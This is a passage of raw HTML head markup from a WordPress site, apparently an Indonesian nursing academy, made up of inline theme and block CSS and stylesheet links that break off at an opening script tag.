flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#000000;--contrast-2:#012169;--base-2:#fff;--accent:#003087;--tax-bg:#f1f1f1;--tax-color:#E50011;--base-3:#fcfcfc;--yellow:#ffc600;--blue:#0166ff;--purple:#ea80fc;--block-bg:#003087;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-tax-bg-color{color:var(--tax-bg);}:root .has-tax-bg-background-color{background-color:var(--tax-bg);}:root .has-tax-color-color{color:var(--tax-color);}:root .has-tax-color-background-color{background-color:var(--tax-color);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-yellow-color{color:var(--yellow);}:root .has-yellow-background-color{background-color:var(--yellow);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-purple-color{color:var(--purple);}:root .has-purple-background-color{background-color:var(--purple);}:root .has-block-bg-color{color:var(--block-bg);}:root .has-block-bg-background-color{background-color:var(--block-bg);}body, button, input, select, textarea{font-family:Inter, sans-serif;font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:Inter, sans-serif;font-weight:700;font-size:26px;line-height:34px;}h2{font-family:Inter, sans-serif;font-weight:900;font-size:22px;line-height:30px;}@media (max-width:768px){h2{font-size:20px;line-height:28px;}}h3{font-family:Inter, sans-serif;font-weight:900;font-size:18px;line-height:26px;}@media (max-width:768px){h3{font-size:16px;line-height:24px;}}h1{font-family:Inter, sans-serif;font-weight:900;font-size:26px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Inter, sans-serif;font-weight:bold;font-size:16px;}.widget-title{font-family:Inter, sans-serif;font-weight:900;font-size:22px;}.dynamic-entry-content{font-family:Inter, sans-serif;font-size:16px;line-height:26px;}.site-description{font-family:Inter, sans-serif;font-weight:bold;font-size:15px;}@media (max-width:768px){.site-description{font-size:13px;}}.main-title{font-family:Inter, sans-serif;font-weight:700;font-size:22px;}@media (max-width:768px){.main-title{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--yellow);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--yellow);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 0px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-header{padding:15px 0px 15px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:50%;}.site-content .content-area{width:100%;}@media (max-width: 0px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:45px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/style.css?ver=1738327438' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-aa1a64fd{margin-top:0px;margin-bottom:25px;}.gb-container-0d66016b{width:768px;margin-right:auto;margin-left:auto;}.gb-container-51c47e52{margin-top:25px;margin-bottom:25px;}.gb-container-5398f6d7{margin-top:35px;}.gb-container-38fd96a4{margin-top:50px;border:var(--accent);background-color:rgba(255, 255, 255, 0.03);}.gb-container-3067e540{border-bottom-color:var(--tax-bg);}.gb-grid-wrapper > .gb-grid-column-3067e540{width:100%;}.gb-container-236ffd1f{width:100%;display:flex;align-items:center;column-gap:30px;margin-bottom:30px;border-bottom-color:#ced4da;}.gb-container-7333e715{width:40%;margin-bottom:0px;}.gb-container-97a3c088{width:60%;display:flex;flex-direction:column;justify-content:center;}.gb-container-00c3445a{margin-top:50px;}.gb-container-5490eadd{margin-bottom:25px;}.gb-grid-wrapper > .gb-grid-column-80554e7b{width:100%;}.gb-container-ceadc454{margin-bottom:15px;}.gb-container-f9e88b67{width:100%;}.gb-container-f023c041{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-e5d00ed3{width:100%;}.gb-container-02d8911a{display:flex;align-items:center;column-gap:10px;}.gb-container-6ad1bd17{width:40%;}.gb-container-b3e13557{width:60%;}.gb-container-236e45cd{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-container-8fcb741a{display:flex;align-items:center;justify-content:flex-end;column-gap:25px;}.gb-container-0b847d31{border-bottom-color:rgba(204, 210, 217, 0.99);background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.1), rgba(0, 47, 135, 0.07));}.gb-container-ffc88449{width:768px;display:flex;flex-direction:column;align-items:flex-start;padding-top:50px;padding-bottom:0px;margin-right:auto;margin-left:auto;}.gb-container-6512a804{font-size:14px;text-align:center;margin-bottom:15px;color:#929292;}.gb-container-6512a804 a{color:var(--accent);}.gb-container-6512a804 a:hover{color:var(--contrast);}.gb-container-9535921e{width:100%;display:flex;font-size:13px;}.gb-container-b161566f{display:flex;align-items:center;margin-bottom:0px;}.gb-container-2f05acdd{padding-top:50px;padding-bottom:50px;background-color:var(--accent);color:#ffffff;}.gb-container-2f05acdd a{color:#ffffff;}.gb-container-2f05acdd a:hover{color:#ffffff;}.gb-container-620ebe79{max-width:1100px;align-items:flex-start;justify-content:center;column-gap:30px;padding-bottom:30px;margin-right:auto;margin-left:auto;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:35%;}.gb-container-b4bfffbf{display:flex;align-items:center;column-gap:15px;margin-bottom:15px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:30%;}.gb-container-278ac3d2{display:flex;flex-direction:column;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:20%;}.gb-container-230c2b39{display:flex;flex-direction:column;row-gap:10px;}.gb-container-9b926818{align-items:center;justify-content:center;column-gap:15px;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:15%;}.gb-container-add20a14{display:flex;flex-direction:column;row-gap:10px;}.gb-container-e89ebf40{padding-top:20px;margin-top:20px;border-top:1px solid rgba(255, 255, 255, 0.1);}.gb-container-f203e90c{max-width:1100px;display:flex;align-items:center;justify-content:space-between;margin-right:auto;margin-left:auto;}.gb-image-289d05d7{border-radius:8px;width:100%;vertical-align:middle;}.gb-image-fa807c8c{border-radius:5px;width:100%;height:auto;object-fit:cover;vertical-align:middle;}.gb-image-50286d23{border-radius:5px;width:100%;height:150px;object-fit:cover;vertical-align:middle;}.gb-image-db568a19{border-radius:3px;width:100%;height:90px;object-fit:cover;vertical-align:middle;}p.gb-headline-f4e1759c{font-weight:bold;margin-bottom:10px;}h2.gb-headline-7cf627fe{margin-bottom:25px;}h6.gb-headline-c459727b{position:relative;font-size:13px;text-transform:uppercase;margin-bottom:0px;}h6.gb-headline-51c94af4{position:relative;font-size:12px;text-transform:uppercase;margin-bottom:3px;}h2.gb-headline-cbff5f90{font-size:22px;line-height:1.25em;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5f90 a{color:var(--contrast);}h2.gb-headline-cbff5f90 a:hover{color:var(--accent);}p.gb-headline-f6474302{font-size:15px;margin-bottom:8px;color:#6c757d;}p.gb-headline-1c16052a{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:0px;color:#6c757d;}p.gb-headline-1c16052a .gb-icon{line-height:0;}p.gb-headline-1c16052a .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5sd0 a{color:var(--contrast);}h2.gb-headline-cbff5sd0 a:hover{color:var(--contrast-2);}p.gb-headline-5ea8a67c{display:flex;align-items:center;font-size:11px;font-weight:400;margin-bottom:0px;color:#a0a0a0;}p.gb-headline-5ea8a67c a{color:#949494;}p.gb-headline-5ea8a67c a:hover{color:var(--contrast-2);}p.gb-headline-6ec65703{display:flex;align-items:center;font-size:11px;font-weight:bold;margin-bottom:0px;}p.gb-headline-6ec65703 a{color:var(--contrast);}p.gb-headline-6ec65703 a:hover{color:#a0a0a0;}p.gb-headline-04d4ba13{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-04d4ba13 .gb-icon{line-height:0;}p.gb-headline-04d4ba13 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-cda086b3{font-size:14px;line-height:1.6em;margin-top:8px;margin-bottom:0px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbdd5f90 a{color:var(--contrast);}h2.gb-headline-cbdd5f90 a:hover{color:var(--contrast-2);}p.gb-headline-2f9711a8{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-2f9711a8 .gb-icon{line-height:0;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}h1.gb-headline-c20d4e2d{font-size:46px;line-height:1.15em;font-weight:800;text-align:left;margin-bottom:10px;}p.gb-headline-45876206{display:flex;align-items:center;column-gap:0.5em;margin-bottom:0px;}p.gb-headline-45876206 .gb-icon{line-height:0;padding-right:0px;}p.gb-headline-45876206 .gb-icon svg{width:22px;height:22px;fill:currentColor;}p.gb-headline-730ee152{font-size:18px;line-height:1.4em;font-weight:600;}h2.gb-headline-28aab1b9{font-size:18px;margin-bottom:20px;}p.gb-headline-7886d6f2{font-size:15px;font-weight:400;}h2.gb-headline-8d3ce4d7{font-size:18px;margin-bottom:20px;}h2.gb-headline-bb1ccec0{font-size:18px;margin-bottom:20px;}p.gb-headline-6da51804{font-size:14px;text-align:left;margin-bottom:0px;color:#ffffff;}p.gb-headline-6da51804 a{color:#94a1af;}.gb-grid-wrapper-f876f70e{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f876f70e > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-fda14e02{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fda14e02 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-f71c0184{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-f71c0184 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1cf9de8b{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-1cf9de8b > .gb-grid-column{box-sizing:border-box;padding-left:40px;}a.gb-button-3c973e08{display:inline-flex;font-size:13px;text-transform:uppercase;padding:5px 25px;margin-top:20px;border-radius:4px;border:1px solid #bababa;color:#171717;text-decoration:none;}a.gb-button-3c973e08:hover, a.gb-button-3c973e08:active, a.gb-button-3c973e08:focus{border-color:#373737;background-color:#373737;color:#ffffff;}a.gb-button-asdfe47e{display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;padding:12px 30px;border-radius:8px;border:var(--yellow);background-color:var(--yellow);color:var(--contrast);text-decoration:none;}a.gb-button-asdfe47e:hover, a.gb-button-asdfe47e:active, a.gb-button-asdfe47e:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:#ffffff;}.gb-button-762a2c3f{display:inline-flex;align-items:center;column-gap:0.5em;font-size:14px;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-762a2c3f:hover, .gb-button-762a2c3f:active, .gb-button-762a2c3f:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-762a2c3f .gb-icon{line-height:0;}.gb-button-762a2c3f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-f5f936d0{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-f5f936d0:hover, .gb-button-f5f936d0:active, .gb-button-f5f936d0:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-56edb376{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-56edb376:hover, .gb-button-56edb376:active, .gb-button-56edb376:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-da914302{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-da914302:hover, .gb-button-da914302:active, .gb-button-da914302:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-837b60b7{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-837b60b7:hover, .gb-button-837b60b7:active, .gb-button-837b60b7:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-3df4c838{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-3df4c838:hover, .gb-button-3df4c838:active, .gb-button-3df4c838:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-97913eaa{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-97913eaa:hover, .gb-button-97913eaa:active, .gb-button-97913eaa:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}@media (max-width: 1024px) {.gb-container-aa1a64fd{padding-right:20px;padding-left:20px;}.gb-container-0d66016b{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-0d66016b{width:100%;}.gb-container-236ffd1f{flex-direction:column;row-gap:25px;}.gb-container-7333e715{width:100%;}.gb-grid-wrapper > .gb-grid-column-7333e715{width:100%;}.gb-container-97a3c088{width:100%;}.gb-grid-wrapper > .gb-grid-column-97a3c088{width:100%;}.gb-container-ffc88449{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-ffc88449{width:100%;}.gb-container-2f05acdd{padding-right:40px;padding-left:40px;}.gb-container-1d152fbc{padding-right:0px;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:50%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:50%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:50%;}.gb-image-fa807c8c{height:270px;object-fit:cover;}p.gb-headline-1c16052a{margin-bottom:0px;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}@media (max-width: 767px) {.gb-container-aa1a64fd{padding-right:0px;padding-left:0px;margin-bottom:15px;}.gb-container-0d66016b{padding-right:0px;padding-left:0px;}.gb-container-236ffd1f{align-items:flex-start;justify-content:flex-start;margin-bottom:25px;}.gb-container-6ad1bd17{width:30%;}.gb-grid-wrapper > .gb-grid-column-6ad1bd17{width:30%;}.gb-container-b3e13557{width:70%;}.gb-grid-wrapper > .gb-grid-column-b3e13557{width:70%;}.gb-container-ffc88449{padding:40px 20px 0;}.gb-container-6512a804{font-size:13px;text-align:left;}.gb-container-2f05acdd{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:100%;}.gb-image-fa807c8c{height:200px;}h2.gb-headline-cbff5f90{font-size:18px;line-height:24px;}p.gb-headline-1c16052a{margin-bottom:0px;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;}p.gb-headline-5ea8a67c{font-size:13px;}p.gb-headline-04d4ba13 .gb-icon svg{width:0.75em;height:0.75em;}p.gb-headline-cda086b3{font-size:14px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.75em;height:0.75em;}h1.gb-headline-c20d4e2d{font-size:28px;text-align:left;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:rgba(255,255,255,0.81);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:rgba(255,255,255,0.81);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 0px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.akperdirgahayu.ac.id/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script id="addtoany-core-js-before">
